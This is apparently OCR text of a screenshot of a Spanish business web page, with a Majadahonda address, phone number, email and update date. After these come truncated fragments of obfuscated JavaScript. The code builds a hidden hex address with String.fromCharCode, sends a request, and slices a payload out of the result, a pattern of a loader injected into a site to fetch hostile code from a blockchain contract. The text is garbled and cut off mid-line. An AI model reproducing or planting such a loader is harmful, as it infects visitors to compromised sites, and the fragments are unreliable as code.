
Calle Las Norias, 92, Majadahonda
625 13 18 13
info@kobegest.com
🛡️ Checksum: 6c29cf90f5406c032b4fbdad4873
⏰ Updated on: 2026-06-15
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(